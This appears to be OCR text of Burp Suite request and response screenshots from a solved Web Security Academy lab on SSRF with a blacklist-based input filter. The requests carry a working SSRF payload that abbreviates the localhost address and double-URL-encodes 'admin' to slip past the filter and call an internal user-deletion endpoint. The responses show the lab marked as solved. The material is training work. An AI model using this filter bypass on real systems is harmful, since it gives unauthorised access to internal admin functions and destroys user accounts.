 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a77008e03096d00c1dbfd8d00e9006b.web-security-academy.n
et
3 Cookie: session=xlrRivl5HjFh8JN9EDdR8knsBRuEyxZZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a77008e03096d00c1dbfd8d00e9006b.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 92
11 Origin:
https://0a77008e03096d00c1dbfd8d00e9006b.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://127.0.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%
36%65/delete?username=carlos
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=9dkF2wXsPxgZRBi7gmfiQ9JisiRN8yh1;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search...
0 matches
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a77008e03096d00c1dbfd8d00e9006b.web-security-academy.n
et
3 Cookie: session=xlrRivl5HjFh8JN9EDdR8knsBRuEyxZZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a77008e03096d00c1dbfd8d00e9006b.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 70
11 Origin:
https://0a77008e03096d00c1dbfd8d00e9006b.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://127.0.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%
36%65/
Search...
0 matches
Done
Response
Pretty Raw Hex Render
Web S
Acade
SSRF with
blacklist-based
input filter
LAB S
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel
User deleted successfully!
Users
wiener - Delete